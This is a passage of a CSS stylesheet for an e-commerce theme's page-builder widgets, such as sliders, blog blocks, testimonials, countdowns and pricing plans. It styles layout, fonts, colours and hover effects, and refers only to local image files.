  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #eaeaea; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #eaeaea;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #BF624C;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*
  Widget Manufacturers
*/
.manufacturers_block img:hover {
  border-radius: 5px; }

/*
  Widget Category Image
*/
@media (max-width: 767px) {
  .widget-category_image ul {
    display: block; } }
@media (max-width: 991px) {
  .widget-category_image .cover-img img {
    width: 100%;
    height: auto; } }
.widget-category_image .cate_content:hover label {
  color: #3276b1;
  cursor: pointer; }

/* Widget Lastest blogs */
.latest-blogs .blog-image-container {
  overflow: hidden;
  position: relative; }
.latest-blogs .blog_img_link img {
  width: 100%;
  object-fit: cover;
  min-height: 390px; }
.latest-blogs .blog-title {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  font-size: 25px;
  line-height: 30px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin-top: 12px;
  transition: all 0.3s ease; }
  .latest-blogs .blog-title a {
    color: #514633; }
    .latest-blogs .blog-title a:hover {
      color: #BF624C; }
.latest-blogs a.view-more {
  background: #FFFFFF;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  display: inline-block;
  font-size: 15px;
  color: #000000;
  margin-top: 10px;
  transition: all 0.3s ease; }
  .latest-blogs a.view-more:hover {
    color: #fff;
    background: #BF624C; }
.latest-blogs .blog-desc {
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin-top: 25px; }
.latest-blogs .blog-meta {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  text-transform: uppercase;
  color: #BF624C; }
  .latest-blogs .blog-meta span + span {
    padding-left: 15px; }
    .rtl .latest-blogs .blog-meta span + span {
      padding-right: 15px;
      padding-left: inherit; }
.latest-blogs .right-block {
  padding: 25px 30px;
  text-align: center; }
@media (min-width: 992px) {
  .latest-blogs .blog-container {
    padding: 0px 10px; } }

/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  min-height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .leo-more-info .thumbs_list {
    margin: auto;
    overflow: hidden;
    width: 80px;
    height: 240px; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      margin-bottom: 0px;
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
      cursor: pointer;
      width: 80px;
      height: 80px; }
      .leo-more-info .thumbs_list li a {
        display: block;
        text-align: center; }
      .leo-more-info .thumbs_list li .leo-hover-image {
        max-width: 100%; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 15px;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 0.3125rem; }
  .leo-more-info .view_scroll_left {
    margin-top: 0.3125rem; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
.instagram-block .owl-item {
  padding-left: 0px;
  padding-right: 0px; }
.instagram-block a {
  display: inline-block;
  overflow: hidden;
  position: relative; }
  .instagram-block a img {
    width: 100%;
    max-width: 100%; }
.instagram-block .link-instagram {
  display: none; }
  .instagram-block .link-instagram a {
    margin: 0.625rem 0 0; }

#instafeed {
  margin: -0.3125rem; }

/* List product size */
.product_attr {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 0; }
  .product_attr li a {
    margin-bottom: 5px;
    display: block; }
  .product_attr li.Sold-Out a {
    color: #969696;
    text-decoration: line-through; }

.product_attr li:not(:last-child) {
  margin-right: 10px;
  margin-left: 0; }
  .rtl .product_attr li:not(:last-child) {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .product_attr li:not(:last-child) {
    margin-right: 0;
    margin-left: inherit; }

.copyright span {
  color: #BF624C; }

.nav-right {
  justify-content: flex-end; }

.nav-left {
  justify-content: flex-start; }

.nav-right, .nav-left {
  display: flex;
  align-items: center; }

#header .ApColumn .block {
  margin-bottom: 0; }

.ap-wishlist .ap-total {
  width: 20px;
  height: 20px;
  border-radius: 100%;
  display: block;
  text-align: center;
  position: absolute;
  top: -3px;
  right: -20px;
  font-size: 10px;
  line-height: 16px;
  color: #fff;
  background: #2d2d2d;
  border: 1px solid #FFFFFF;
  box-sizing: border-box; }

.ap-wishlist {
  position: relative; }

ul li {
  line-height: 20px; }

.tabs-accordion-container[class*="accordion-"] .accordion-link {
  background: #514633;
  color: #BF624C; }
  .tabs-accordion-container[class*="accordion-"] .accordion-link.active {
    color: #514633;
    background: #BF624C; }

.mt-100 {
  margin-top: 30px; }

.pt-100 {
  padding-top: 100px; }

.pb-100 {
  padding-bottom: 100px; }

@media (min-width: 992px) {
  .pt-80 {
    padding-top: 80px; }

  .mt-100 {
    margin-top: 100px; }
    .mt-100 .block {
      margin-bottom: 0; }
      .mt-100 .block + .block {
        margin-top: 30px; }

  .mb-100 {
    margin-bottom: 100px; } }
.liquid_box {
  position: relative;
  overflow: hidden; }
  .liquid_box a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .liquid_box a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .liquid_box a:focus, .liquid_box a:hover {
      background: #BF624C;
      color: #fff; }
      .liquid_box a:focus:before, .liquid_box a:hover:before {
        background: #fff; }
  .liquid_box:hover img {
    transform: scale(1.1); }
  @media (max-width: 1199px) {
    .liquid_box img {
      object-fit: cover;
      transition: all 0.3s ease; } }
  .liquid_box .image_description {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transition: all 0.3s ease; }
  .liquid_box.type-one .image_description {
    background: #FFFFFF;
    margin: 30px;
    padding: 30px 60px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden; }
  .liquid_box.type-one h3 {
    font-family: "Creattion Demo";
    font-weight: normal;
    font-size: 110px;
    line-height: 130px;
    text-align: center;
    text-transform: capitalize;
    color: #B77C6E;
    opacity: 0.13;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    z-index: 0; }
  .liquid_box.type-one h4 {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 36px;
    line-height: 43px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .liquid_box.type-one p {
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
    font-size: 16px;
    line-height: 25px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #716147; }
  .liquid_box.type-one:hover .image_description {
    opacity: 1;
    visibility: visible; }
  .liquid_box.center {
    text-align: center; }
    .liquid_box.center h3 {
      color: #514633;
      font-family: "Open Sans", sans-serif;
      font-style: normal;
      font-weight: 300;
      font-size: 32px;
      line-height: 44px;
      text-align: center;
      letter-spacing: 0.03em;
      text-transform: capitalize; }
    .liquid_box.center .image_description {
      padding: 14.5% 15%;
      top: auto; }
      @media (max-width: 480px) {
        .liquid_box.center .image_description {
          padding: 10px 5px; } }
  .liquid_box.type-two .image_description {
    top: auto;
    padding: 30px; }
    @media (min-width: 576px) {
      .liquid_box.type-two .image_description {
        padding: 60px; } }
  .liquid_box.type-two img {
    min-height: 400px;
    object-fit: cover; }
  .liquid_box.type-two h3 {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 30px;
    line-height: 43px;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .liquid_box.type-two p {
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
    font-size: 17px;
    line-height: 24px;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #716147;
    max-width: 394px; }
  .liquid_box .btn-default {
    border: 1px solid #716147;
    margin-top: 20px;
    font-family: "Open Sans", sans-serif !important; }

.category-w .cate-name {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 22px;
  line-height: 26px;
  text-align: center;
  letter-spacing: 0.05em;
  text-transform: capitalize;
  color: #514633;
  display: block;
  margin-top: 20px;
  margin-bottom: 15px; }
.category-w .leo-qty {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  display: block; }
.category-w .leo-qty span {
  padding-left: 5px; }
.category-w.type-two a {
  display: block;
  background: linear-gradient(2.09deg, #ECDCCA 2.14%, rgba(196, 196, 196, 0) 96.06%);
  opacity: 0.9;
  position: relative; }
.category-w.type-two img {
  width: 100%; }
.category-w.type-two .nbproducts {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 50px 15px; }

.bg-hp {
  position: relative;
  z-index: 0; }
  .bg-hp:before {
    background-size: cover;
    content: '';
    display: block;
    position: absolute;
    width: 50%;
    height: 100%;
    z-index: -1;
    padding: 0 50%;
    z-index: -1; }

.text-box a {
  font-weight: 600;
  font-size: 10px;
  line-height: 11px;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: #514633;
  background: #fff;
  height: 50px;
  display: inline-block;
  padding: 20px 30px;
  margin-top: 40px;
  transition: all 0.3s ease; }
  .text-box a:before {
    content: '';
    width: 20px;
    height: 1px;
    background: #BF624C;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    transition: all 0.3s ease; }
  .text-box a:focus, .text-box a:hover {
    background: #BF624C;
    color: #fff; }
    .text-box a:focus:before, .text-box a:hover:before {
      background: #fff; }
.text-box .sub-title-widget {
  margin-bottom: 20px; }
.text-box p {
  font-family: "Open Sans", sans-serif;
  font-style: italic;
  font-weight: 300;
  font-size: 20px;
  line-height: 24px;
  text-transform: capitalize;
  color: #716147; }
.text-box .sign {
  font-family: "Creattion Demo";
  font-size: 52px;
  line-height: 62px;
  text-transform: capitalize;
  color: #716147; }
.text-box .job {
  font-weight: 600;
  font-size: 10px;
  line-height: 24px;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: #716147; }
.text-box.type-two p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 32px; }
@media (max-width: 991px) {
  .text-box {
    text-align: center; } }

.testimonial .descript {
  font-family: "Open Sans", sans-serif;
  font-style: italic;
  font-weight: 300;
  font-size: 28px;
  line-height: 45px;
  text-align: center;
  letter-spacing: 0.05em;
  color: #514633; }
.testimonial .block-carousel-image-container {
  max-width: 820px;
  margin: 0 auto;
  text-align: center; }
.testimonial .title {
  font-weight: 600;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  letter-spacing: 0.15em;
  text-transform: capitalize;
  color: #716147;
  margin-top: 50px; }
.testimonial.type-two .block-carousel-image-container {
  max-width: 481px;
  margin: 0;
  position: relative; }
  .testimonial.type-two .block-carousel-image-container:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/quotes.svg) no-repeat center center;
    width: 62px;
    height: 45px;
    display: block;
    margin-bottom: 30px;
    position: absolute;
    top: 0;
    left: 0; }
    .rtl .testimonial.type-two .block-carousel-image-container:before {
      right: 0;
      left: auto; }
    @media (max-width: 991px) {
      .testimonial.type-two .block-carousel-image-container:before {
        position: relative;
        text-align: center;
        margin: 0 auto 15px; } }
  @media (min-width: 992px) {
    .testimonial.type-two .block-carousel-image-container {
      padding-left: 92px; } }
.testimonial.type-two .descript {
  font-size: 20px;
  line-height: 32px; }
.testimonial.type-two .title {
  text-transform: uppercase; }

.video {
  display: none; }

.play-button {
  text-align: center;
  color: #fff;
  font-size: 40px;
  display: block;
  padding: 364px 0px 304px;
  cursor: pointer;
  margin-bottom: 0 !important;
  position: relative; }

.about-item {
  text-align: center;
  padding: 30px 15px;
  position: relative; }
  @media (min-width: 992px) {
    .about-item {
      padding: 86px 60px; } }
  .about-item .image_description {
    padding: 0 15px; }
  .about-item p {
    font-size: 14px;
    line-height: 25px;
    text-align: center;
    text-transform: capitalize;
    color: #716147;
    margin-top: 28px; }
  .about-item h3 {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633;
    display: block;
    margin-top: 45px; }
  .about-item:after {
    content: '';
    background: #fff;
    width: calc(100% - 60px);
    height: calc(100% - 60px);
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 30px;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease; }
    @media (max-width: 575px) {
      .about-item:after {
        width: calc(100% - 30px);
        height: calc(100% - 30px);
        margin: 15px; } }
  .about-item .plus {
    opacity: 0;
    visibility: hidden; }
    .about-item .plus:hover {
      color: #BF624C;
      border: 1px solid #BF624C; }
  .about-item:hover:after,
  .about-item:hover .plus {
    opacity: 1;
    visibility: visible; }

.plus {
  background: #FFFFFF;
  border: 1px solid #E7E7E7;
  box-sizing: border-box;
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  transition: all 0.3s;
  color: #000;
  text-align: center; }
  .plus:hover {
    color: #BF624C;
    border: 1px solid #BF624C; }

.second-child:before {
  content: '';
  background: url(../../../../assets/img/modules/appagebuilder/img/x-h4.jpg) no-repeat center center;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -2; }
.second-child .plus, .second-child:after {
  opacity: 1;
  visibility: visible; }

.history-w {
  margin-right: auto;
  margin-left: auto;
  text-align: center; }
  @media (min-width: 992px) {
    .history-w {
      max-width: 387px; } }
  .history-w p {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    text-transform: capitalize;
    color: #716147; }

.obj-title h3 {
  font-family: "Creattion Demo";
  font-style: normal;
  font-weight: normal;
  font-size: 80px;
  line-height: 75px;
  text-transform: capitalize;
  color: #FFFFFF;
  margin-bottom: 30px; }
  @media (min-width: 992px) {
    .obj-title h3 {
      transform: rotate(-27.18deg);
      margin: 100px 110px;
      font-size: 180px; } }

.align-left a {
  font-weight: 600;
  font-size: 10px;
  line-height: 11px;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: #514633;
  background: #fff;
  height: 50px;
  display: inline-block;
  padding: 20px 30px;
  margin-top: 40px;
  transition: all 0.3s ease; }
  .align-left a:before {
    content: '';
    width: 20px;
    height: 1px;
    background: #BF624C;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    transition: all 0.3s ease; }
  .align-left a:focus, .align-left a:hover {
    background: #BF624C;
    color: #fff; }
    .align-left a:focus:before, .align-left a:hover:before {
      background: #fff; }

.cat-text h3 {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 28px;
  line-height: 34px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 18px;
  margin-bottom: 16px;
  display: block; }
.cat-text p {
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  margin-bottom: 30px; }

.view-all-single {
  text-align: center; }
  .view-all-single a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .view-all-single a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .view-all-single a:focus, .view-all-single a:hover {
      background: #BF624C;
      color: #fff; }
      .view-all-single a:focus:before, .view-all-single a:hover:before {
        background: #fff; }
  @media (min-width: 992px) {
    .view-all-single {
      margin-top: 140px; } }

.text-pattern h4 {
  font-family: "Creattion Demo";
  font-style: normal;
  font-weight: normal;
  font-size: 110px;
  line-height: 130px;
  text-transform: capitalize;
  color: #BF624C;
  opacity: 0.9; }
  @media (max-width: 991px) {
    .text-pattern h4 {
      text-align: center;
      font-size: 70px;
      line-height: 1; } }

.home-letter {
  background: #F6F4F2;
  border: 4px solid #EAE6E3;
  box-sizing: border-box; }
  .home-letter #block-newsletter-label {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 40px;
    line-height: 48px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .home-letter .block_newsletter {
    max-width: 560px;
    padding: 72px 0 63px; }
    .home-letter .block_newsletter .block_content {
      max-width: 520px; }
  .home-letter .ApImage {
    display: flex;
    align-items: center;
    gap: 50px;
    justify-content: center; }
  @media (max-width: 767px) {
    .home-letter .ApImage {
      flex-direction: column; }
      .home-letter .ApImage img {
        padding-top: 20px; } }
  @media (min-width: 992px) {
    .home-letter {
      display: flex; }
      .home-letter .block_newsletter {
        margin-left: 10%;
        margin-right: 10%; } }

.Apcounter li {
  display: flex;
  flex-direction: column; }
.Apcounter .numscroller {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 72px;
  line-height: 85px;
  text-align: center;
  text-transform: uppercase;
  color: #BF624C;
  order: 1; }
.Apcounter h4.counter_title_top {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #514633;
  order: 2;
  margin-top: 30px; }
.Apcounter .counter_bottom {
  order: 3;
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  margin-top: 15px; }
.Apcounter .counter-suffix {
  display: none; }

.countdown-w {
  text-align: center; }
  .countdown-w a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .countdown-w a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .countdown-w a:focus, .countdown-w a:hover {
      background: #BF624C;
      color: #fff; }
      .countdown-w a:focus:before, .countdown-w a:hover:before {
        background: #fff; }
  .countdown-w li {
    display: inline-block;
    vertical-align: middle; }
    .countdown-w li + li {
      padding-left: 50px;
      position: relative; }
      .rtl .countdown-w li + li {
        padding-right: 50px;
        padding-left: inherit; }
      .countdown-w li + li:before {
        content: ':';
        font-weight: bold;
        font-size: 28px;
        line-height: 24px;
        color: #716147;
        display: inline-block;
        vertical-align: middle;
        position: absolute;
        top: 45%;
        transform: translateY(-50%);
        right: auto;
        left: 25px; }
        .rtl .countdown-w li + li:before {
          right: 25px;
          left: auto; }
      @media (max-width: 767px) {
        .countdown-w li + li {
          padding-left: 30px; }
          .rtl .countdown-w li + li {
            padding-right: 30px;
            padding-left: inherit; }
          .countdown-w li + li:before {
            right: auto;
            left: 13px;
            font-size: 16px;
            top: 28%;
            transform: translateY(-28%); }
            .rtl .countdown-w li + li:before {
              right: 13px;
              left: auto; } }
    .countdown-w li b {
      font-family: "Open Sans", sans-serif;
      font-weight: 300;
      font-size: 30px;
      line-height: 48px;
      display: block;
      color: #514633; }
      @media (min-width: 768px) {
        .countdown-w li b {
          font-size: 54px;
          line-height: 68px; } }
    .countdown-w li span {
      color: #716147;
      font-weight: 500;
      font-size: 13px;
      line-height: 32px;
      text-transform: uppercase;
      text-align: center;
      display: block; }
  .countdown-w .price {
    font-weight: 500;
    font-size: 18px;
    line-height: 20px;
    text-align: center;
    text-transform: uppercase;
    color: #716147;
    margin-bottom: 34px; }
    .countdown-w .price span {
      font-weight: 600;
      font-size: 28px;
      line-height: 32px;
      color: #BF624C; }
  .countdown-w a {
    border: 1px solid #716147;
    text-transform: uppercase; }
  .countdown-w h2 {
    font-family: "Creattion Demo";
    font-style: normal;
    font-weight: normal;
    font-size: 120px;
    line-height: 142px;
    text-align: center;
    text-transform: capitalize;
    color: #BF624C;
    opacity: 0.13;
    position: absolute;
    top: -30px;
    left: 0;
    right: 0; }
  .countdown-w .title_block {
    color: #BF624C; }

.big {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  text-align: center;
  letter-spacing: 0.05em;
  text-transform: capitalize;
  color: #BF624C;
  opacity: 0.1; }
  @media (min-width: 992px) {
    .big {
      font-size: 158px;
      line-height: 190px;
      position: absolute; }
      .big.right {
        transform: translate(52%, 68%) rotate(90deg);
        top: 0;
        right: 0; }
      .big.left {
        transform: translate(-50%, -41%) rotate(-90deg);
        left: 0;
        bottom: 0; } }
  @media (max-width: 991px) {
    .big {
      display: inline-block;
      vertical-align: middle;
      font-size: 30px;
      line-height: 1;
      padding-right: 5px;
      margin-top: 15px; } }

.promo-box h3 {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 40px;
  line-height: 52px;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  display: block; }
.promo-box p {
  font-size: 15px;
  text-transform: capitalize;
  color: #716147; }
.promo-box .price {
  font-weight: 500;
  font-size: 14px;
  line-height: 16px;
  text-transform: uppercase;
  color: #716147;
  margin-top: 30px;
  display: block; }
  .promo-box .price span {
    font-size: 24px;
    font-weight: 600;
    line-height: 24px;
    color: #BF624C; }
@media (max-width: 767px) {
  .promo-box {
    flex-direction: column;
    gap: 15px; } }

.chef-w img {
  max-width: 180px;
  max-height: 180px;
  border-radius: 100%; }
.chef-w .last-name {
  font-family: "Creattion Demo";
  font-style: normal;
  font-weight: normal;
  font-size: 0;
  line-height: 69px;
  text-align: center;
  text-transform: capitalize;
  color: #514633;
  transform: rotate(-32.41deg);
  position: absolute;
  top: 28%;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
  z-index: 1; }
.chef-w .name {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 24px;
  line-height: 29px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 20px; }
.chef-w .job {
  font-weight: 600;
  font-size: 11px;
  line-height: 12px;
  text-align: center;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: #A6A097; }
.chef-w p:not([class]) {
  text-transform: lowercase; }
.chef-w p a {
  color: #A6A097;
  font-size: 14px;
  padding: 0px 8px; }
  .chef-w p a:hover {
    color: #BF624C; }
.chef-w .ApImage {
  text-align: center;
  position: relative;
  padding-top: 20px;
  z-index: 2; }
  .chef-w .ApImage:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p6.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 285px;
    height: 206px;
    top: 0;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
    z-index: -1; }
  .chef-w .ApImage:hover:before {
    opacity: 1;
    visibility: visible; }
  .chef-w .ApImage:hover .last-name {
    opacity: 1;
    visibility: visible;
    font-size: 58px; }
  .chef-w .ApImage:hover .name {
    color: #BF624C; }

.plan-w {
  background: #F6F4F2;
  padding: 40px 30px;
  text-align: center; }
  .plan-w a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .plan-w a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .plan-w a:focus, .plan-w a:hover {
      background: #BF624C;
      color: #fff; }
      .plan-w a:focus:before, .plan-w a:hover:before {
        background: #fff; }
  .plan-w .price {
    font-weight: 300;
    color: #514633;
    font-size: 72px;
    line-height: 86px;
    display: block;
    margin-top: 30px;
    margin-bottom: 30px;
    font-family: "Open Sans", sans-serif; }
  .plan-w .price .currency {
    font-size: 30px;
    line-height: 36px;
    display: inline-block;
    vertical-align: text-top; }
  .plan-w span.unit {
    font-size: 18px;
    line-height: 22px;
    letter-spacing: 0.03em;
    text-transform: lowercase;
    font-family: "Open Sans", sans-serif; }
  .plan-w a {
    border: 1px solid #514633;
    background: transparent;
    text-transform: uppercase; }
    .plan-w a:hover {
      background: transparent;
      color: #BF624C;
      border: 1px solid #BF624C; }
      .plan-w a:hover:before {
        background: #BF624C; }

.center-click,
.text-box-th {
  text-align: center; }
  .center-click a,
  .text-box-th a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .center-click a:before,
    .text-box-th a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .center-click a:focus, .center-click a:hover,
    .text-box-th a:focus,
    .text-box-th a:hover {
      background: #BF624C;
      color: #fff; }
      .center-click a:focus:before, .center-click a:hover:before,
      .text-box-th a:focus:before,
      .text-box-th a:hover:before {
        background: #fff; }
  .center-click a,
  .text-box-th a {
    text-transform: uppercase; }

.text-box-th p {
  padding-top: 25px; }
.text-box-th h3 {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 30px;
  line-height: 42px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633; }
  @media (max-width: 767px) {
    .text-box-th h3 {
      margin-top: 15px;
      margin-bottom: 0; } }

